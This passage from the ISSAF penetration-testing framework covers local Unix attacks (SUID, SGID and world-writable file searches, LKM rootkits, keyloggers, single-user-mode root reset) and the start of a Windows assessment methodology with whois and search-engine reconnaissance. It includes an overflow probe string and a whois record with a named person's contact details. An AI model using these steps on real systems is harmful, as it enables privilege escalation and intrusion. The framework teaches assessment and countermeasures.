bin/helloworld?type=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<sup>H</sup>

## **Countermeasure**

- Analyze log server log periodically.
- Follow web application development best practices
- Refer ISSAF Web Application security section of ISSAF.



# **E.6.14 Mail Services Attacks**

[coming soon]

# **E.6.15 Local Attacks**

# **Description**

Local attacks are performed when someone has non-privileges and/or physical access to the systems. In most cases the attacker knows the security mechanism in place and can potentially use social engineering more effectively.

# **E.6.16 File and Directory Permission Attacks**

# **Description**

Find and analyze world executable shell and binaries Find and analyze world writeable Find and analyze world executable + writable Find and analyze SGUID root files Find and analyze SUID root files Find and analyze sticky bit files Gain privileges and escalate them • Disassemble

• Overflow attacks

Perform denial of service by crashing them

Find world executable shell and binaries # find / -perm -1 -type f –print

Find world writable files # find / -perm -2 -type f -print

Find world executable + writable

# find / -perm -3 -type f -print



Safeguard

- No file in the system should have world executable permissions.
- Directories should have world executables as required. It is not practical for the system to function in full capacity if world executable is removed. So it is recommended that appropriate precaution should be taken while revoking permissions.
- Always maintain checksum of all critical files:
	- o /usr/bin/\*.\*
	- o /usr/sbin/\*.\*
	- o /sbin/\*.\*
	- o /bin/\*.\*
	- o /etc/\*.\*
	- o /lib/\*.\*
	- o
	- o Other critical files
	- o Daily incremental and periodic full backup data files
- Set default umask = 022. It will set default value rwx for owner to all new files.
- Set default umask = 027. It will set default value rw-r----- for ower to all new files and only owner and group has access.



# **E.6.17 Symlink Attacks**

# **Description**

- 3. SUID /SGID files kill
	- **3.1. Find SGUID root files**

find  $/$  -perm -4000 -exec ls -al  $\{\} \setminus$ ;

**3.2. Find SUID root files** 

find  $/$  -perm -2000 -exec ls -al  $\{\} \setminus$ ;

# **3.3. Find sticky bit files**

find / -perm -1000 -exec ls -al {} \;

# **Find SGUID root files**







© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 322 of 1054

g  $0I\overline{2}S$ G



[balwant@localhost balwant]\$ find / -perm -2000 -exec ls -al {} \;







# **E.6.18 System Call Attacks**

The main difference between a normal rootkit and an LKM Rootkit is very simple: normal rootkits replace system utilities that enable the attacker to hide files, processes and network connections. An LKM Rootkit, on the other hand, does something a bit more interesting: it replaces the location of system calls, changing the original memory addresses to something else, and in that different location there is a trojanized version of the system call. So, they do not need to modify utilities (or libraries), they simply replace what these utilities and libraries use! Rootkits of this sort go by the names of Rkit and Adore LKM, just to mention a couple of the most common ones.

Here is a list of the typically modified system calls: sys\_clone, sys\_close, sys\_execve, sys\_fork, sys\_ioctl, sys\_kill, sys\_mkdir, sys\_read, sys\_readdir, sys\_write.

The only way an LKM rootkit can be detected is by analyzing kernel memory directly. One of way to do this is to compare system call addresses (you will recall that LKM rootkits change them). This task can be easily performed by using tools such as kstat, which read kernel memory through /dev/kmem. kstat provides information on running processes via its '-P' switch, which includes hidden processes. Compare its output with what "ps aef" tells you. Additionaly, you can query a specific process id with the '-p ' parameter. To analyze system call addresses you should specify the '-s' switch. After an initial system installation and full configuration, record "kstat -s" output. Memory addresses there will provide correct values you can compare from time to time. Lines with a WARNING show the possibility that your system has been compromised. kstat


can also act as a replacement for lsmod with the '-M' switch. You will be able to read the trojan kernel module on the list.

For more information regarding rootkits, check out the following sites and documentes:

www.chkrootkit.org / Documentation Section

Detecting and Understanding Rootkits, by Arturo 'Buanzo' Busleiman, President, OISSG.Ar http://www.buanzo.com.ar/ver\_articulo.html?n=17

# **E.6.19 Race Conditions**

A race condition is an undesirable situation that occurs when a device or system attempts to perform two or more operations at the same time, but because of the nature of the device or system, the operations must be done in the proper sequence in order to be done correctly.

Race conditions could arise in threads, files any form of resource which is accessed by multiple operations

For example:

A multi-threaded race condition in the processing of incoming RPC requests. Due to a flaw in the software, two separate threads may attempt to process the same incoming RPC request. One of the threads may free the memory allocated to hold the incoming packet before the other thread is finished processing the packet. As a result, a memory error may occur.

# **E.6.20 Key Logger Attacks**

There are keyloggers for GNU+Linux that are LKM based. (See "System Call Attacks"). In this case, the sys read() system call is intercepted. If the file descriptor is the standard input (0 or stdin), and just one byte is read, then we have a keystroke. It is not usually a good approach to install LKM tools (Rootkits, key loggers, process hiders) as many times they modify the system behaviour in such a way that even a luser can see it. As a



simple countermeasure, system administrators or deployers can build custom kernel without the ability to load kernel modules.



# **E.6.21 Physical Security Assessment**

- 1. Use boot loader to start into single user mode, gain the root access and change the password, or if it is a linux system, use the "init=/bin/sh" kernel parameter if you can edit the boot loader command line.
- 2. Mount using secondary storage media, boot it into another Operating system and gain privileged access. Take into account the target's filesystem type if you need write access.

#### **Global Countermeasure[s]**

- 1. Implement physical security. For detail refer physical security section.
- 2. Implement BIOS Passwords
- 3. Boot loader password e.g. Grub, Lilo
- 4. Boot sequences should not contain CD Drive and floppy drive to retain the functionality and keep secure (complement with BIOS passwords).

#### **Further Reading[s]**

Google search for: "I lost my root password" or similar. Data Recovery related searches will probe useful, too.



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **F WINDOWS SYSTEM SECURITYASSESSMENT**

# **F.1 DESCRIPTION**

To understand the security implementation of the NT family, we will have to understand following few terms.

#### **Executive**

The executive is the only part of the system that executes in kernel mode, and is divided into three levels. The lowest level is called HAL, which provides an abstract view of the underlying machine architecture. The motive for having this layer is to make the system (more) portable.

#### Protected Subsystems

A protected subsystem provides an Application Programming Interface (API) which Programs can call. Such protected subsystems are sometimes called servers, or protected servers, and are executed in user mode as processes with certain privileges. When an application calls an API routine, a message is routed to the server implementing the API routine via the LPC facility. Later, the server replies by sending a message back to the caller. Trusted Computer Base (TCB) servers are protected servers, which execute as a process with a SYSTEM security context, which implies that the process possesses an access token.

Token for processes running within the SYSTEM security context



© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OISSQ.Org) Date: 12/25/2004 Page 329 of 1054





Default DACL SYSTEM GENERIC ALL Everyone GENERIC EXECUTE

Source Not used for SYSTEM token

Type Primary

We will describe some of the standard servers including: Session Manager, WinLogon, Win32, LSA, and SAM.

Session Manager: is the first server to start in an NT system. It is responsible for loading DOS device drivers, subsystems registered in the Registry, and initialization of Dynamic Linked Libraries (DLLs), after which, it starts the WinLogon server.

WinLogon: is the logon process. It is responsible for coordinating and providing interfaces for interactive logon/logoff. Moreover, it manages the Desktops. WinLogon registers itself with Win32, during system initialization as the logon process.

Win32: makes Microsoft's 32-bit Windows API available to application programs. In addition, it provides the graphical user interface and controls all user input and output. Only two objects are exported from this server, Window Station, i.e. user input/output system (mouse, keyboard and screen), and a Desktop object.

LSA (Local Security Authority): has its main responsibilities centered on security. It plays a major part in the logon process, and the security event logging process as well as



upholding the security policy of the local system. The security policy is implemented by the local security policy database that keeps information on trusted domains, privileges and access rights for users and user groups, security events. This database is managed by LSA and accessed only through LSA.

SAM (Security Accounts Manager): is responsible for managing information about accounts for users and user groups either locally or domain wide depending on its role. It also provides support for the authentication package. The secure accounts are stored as sub-object in a database in the registry. This database is accessed and managed only by SAM.

# **F.2 PURPOSE**

See Windows NT/200 system from attacker's eye and using their tool.

# **F.3 REQUIREMENT** [Text]

# **F.3.1 Understand Organization's environment**

# **F.3.2 Technical Requirements**

# **F.4 TERMINOLOGY**

[Text]

# **F.5 HISTORY**

[Text]

# **F.6 OBJECTIVE**

- Understanding Windows Security issues and safeguarding them
- Following a structured approach for Windows system penetration/audit
- Gaining Access and privilege escalation

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissg.org) Date: 12/25/2004 Page 331 of 1054



• Going beyond root and spreading the attack further

# **F.7 EXPECTED RESULT**

- List of live hosts
- Processes running on hosts
- List of users/shares
- Version of kernel used in operating systems and their patch level
- Vendor of operating system
- List of vulnerabilities
- List of compromised hosts

# **F.8 METHODOLOGY / PROCESS**

Brief Intro and Table of Contents

# **F.8.1 Information Gathering**

[Text]

# **F.8.2 Passive Information Gathering**

Put information gathered from publicly available sources. There are a lot of public sites which compile a lot of sensible information, let's see some of them:





#### **Examples/Results**

#### http://whois.sc/oissg.org

C:\>whois 212.13.208.91

% This is the RIPE Whois secondary server.

% The objects are in RPSL format.

%

% Rights restricted by copyright.

% See http://www.ripe.net/db/copyright.html

inetnum: 212.13.208.0 - 212.13.211.255

netname: JUMP-BYTEMARK

descr: Bytemark Computer Consulting

country: GB

admin-c: MATB-RIPE

tech-c: MATB-RIPE

status: ASSIGNED PA

mnt-by: JUMP-MNT

mnt-lower: JUMP-MNT

source: RIPE

changed: james\_r-ripe@jump.org.uk 20030902

changed: james\_r-ripe@jump.org.uk 20040220

route: 212.13.192.0/19

descr: Jump Networks Ltd. /19 PA

origin: AS8943

mnt-by: JUMP-MNT

source: RIPE

changed: jon@knx.net.uk 20000925

changed: james\_r-ripe@jump.org.uk 20030131

person: Matthew Bloch

address: 28, Montague Street

address: York



address: YO23 1JB

address: ENGLAND phone: +44 8707 455026

e-mail: matthew@bytemark.co.uk

nic-hdl: MATB-RIPE

mnt-by: JUMP-MNT

source: RIPE

changed: james\_r-ripe@jump.org.uk 20030112

# **Analysis/Conclusion/Observation**

# **Tool[s]**

http://whois.sc/domain.com

http://www.samspade.org

http://www.geektools.com

http://www.ripe.net/whois

http://ws.arin.net/cgi-bin/whois.pl

http://allwhois.com/home.html

command-line Win32 & Linux whois

**Countermeasures**

### **Further Reading[s]**

http://www.faqs.org/rfcs/rfc954.html

http://www.faqs.org/rfcs/rfc1714.html



# **F.8.2.2 SEARCH ENGINES**

#### **Description**

A search engine indexes a lot of internet pages and permit advanced search functions that will help you in your search job

#### **Pre-requisite[s]**

Target domain name

All the information about the target you can obtain

**Steps to be performed**

Different advanced search attempts with all the keys you have

Analyze conscientiously the results and add more searches with these results

**Examples/Results**

http://www.google.es/search?g=allinurl:oissg.org&num=50&hl=es&lr=&ie=UTF-8&filter=0

http://www.google.es/search?num=50&hl=es&ie=UTF-8&q=balwant@oissg.org&meta=

<sup>H</sup>http://www.google.es/search?q=allintext:balwant+%2B%40+oissg+%2B.+org&num=50&hl=

es&lr=&ie=UTF-8&as\_qdr=all&filter=0<sup>H</sup>

http://www.google.es/search?num=50&hl=es&lr=&ie=UTF-

8&as\_qdr=all&q=%22212.13.208.91%22<sup>H</sup>

#### **Analysis/Conclusion/Observation**

This tool is one of the most powerful tools to gather information, if you want to attack a target you have to know all you can from it. This stage is very important to get the maximum data possible and you can spend as much time for it as possible as information gathered in this stage will be very useful in further attacks. Sometimes these attacks provide new avenues for attackers to enter.

#### **Tool[s]**

http://www.google.com

http://www.yahoo.com

http://www.dogpile.com (very useful for cumulative search)

http://www.kartoo.com (useful in visualizing the links)

all the search engines and tools

#### **Countermeasures**



#### Refer ISSAF methodology section for countermeasures

**Further Reading[s]**

http://johnny.ihackstuff.com

http://www.buyukada.co.uk/projects/athena/



# **F.8.3 Active Information Gathering**

This method of gather information is based on actively ask a target machine so you can learn more from that machine. Basically, there are two types of targets: domain controllers (DCs), where we can obtain information about all the domain, and standalone servers or workstations, where we can obtain information only about that PC. It's important to observe that if you can get some information or a password in one standalone machine, it's presumable that other machines in the same IP range have the same password or information.

You can gather information actively following the next steps:

- 1. Enumeration Attack
	- Identify Users
	- Identify Shares
	- Identify Policies
	- Enumerate Registry
	- NETBIOS enumeration
		- o Netbios Name enumeration
		- o Netbios Session enumeration
	- MIB Enumeration
		- o SNMPwalk
		- o SNMPget
- 2. Identify Master Browsers
- 3. Identify Domains on the Network
- 4. Identify Domain Controllers
- 5. Identify Hosts of Domain
- 6. View Domain Membership

#### **F.8.3.1 IDENTIFY USERS**

#### **Description**

